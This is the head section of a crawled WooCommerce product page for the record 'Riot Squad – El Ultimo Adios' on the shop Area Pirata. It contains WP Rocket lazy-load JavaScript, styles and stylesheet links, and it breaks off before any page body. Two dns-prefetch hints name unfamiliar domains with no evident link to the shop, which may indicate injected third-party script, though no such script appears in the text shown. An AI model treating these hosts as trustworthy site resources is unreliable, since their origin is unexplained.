

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.areapirata.com/prodotto/riot-squad-el-ultimo-adios/
body_size: 27661
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Riot Squad &ndash; El Ultimo Adios &ndash; Area Pirata</title>
<link crossorigin data-rocket-preconnect href="https://cdn.iubenda.com" rel="preconnect">
<link rel="preload" data-rocket-preload as="image" href="https://www.areapirata.com/wp-content/uploads/2023/09/3363item.jpg" imagesrcset="https://www.areapirata.com/wp-content/uploads/2023/09/3363item.jpg 300w, https://www.areapirata.com/wp-content/uploads/2023/09/3363item-150x150.jpg 150w, https://www.areapirata.com/wp-content/uploads/2023/09/3363item-100x100.jpg 100w" imagesizes="(max-width: 300px) 100vw, 300px" fetchpriority="high">
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it" href="https://www.areapirata.com/prodotto/riot-squad-el-ultimo-adios/">
<link rel="alternate" hreflang="en" href="https://www.areapirata.com/en/prodotto/riot-squad-el-ultimo-adios/">
<link rel="alternate" hreflang="x-default" href="https://www.areapirata.com/prodotto/riot-squad-el-ultimo-adios/">
<link rel="dns-prefetch" href="//cdn.iubenda.com">
<link rel="dns-prefetch" href="//simplecopseholding.com">
<link rel="dns-prefetch" href="//taskrunnersrvmod.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">

<link rel="alternate" type="application/rss+xml" title="Area Pirata &raquo; Feed" href="https://www.areapirata.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Area Pirata &raquo; Feed dei commenti" href="https://www.areapirata.com/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Area Pirata &raquo; Riot Squad &ndash; El Ultimo Adios Feed dei commenti" href="https://www.areapirata.com/prodotto/riot-squad-el-ultimo-adios/feed/">
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.areapirata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" media="all">
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="stylesheet" id="advanced-flat-rate-shipping-for-woocommerce-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=1762508402" media="all">
<link data-minify="1" rel="stylesheet" id="font-awesome-min-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=1762508402" media="all">
<link rel="stylesheet" id="photoswipe-css" href="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4" media="all">
<link rel="stylesheet" id="photoswipe-default-skin-css" href="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4" media="all">
<link data-minify="1" rel="stylesheet" id="woocommerce-layout-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1762508402" media="all">
<link data-minify="1" rel="stylesheet" id="woocommerce-smallscreen-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1762508402" media="only screen and (max-width: 768px)">
<link data-minify="1" rel="stylesheet" id="woocommerce-general-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1762508402" media="all">
<style id="woocommerce-inline-inline-css">
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="wpml-legacy-dropdown-click-0-css" href="https://www.areapirata.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css?ver=1" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="https://www.areapirata.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1" media="all">
<link data-minify="1" rel="stylesheet" id="brands-styles-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1762508402" media="all">
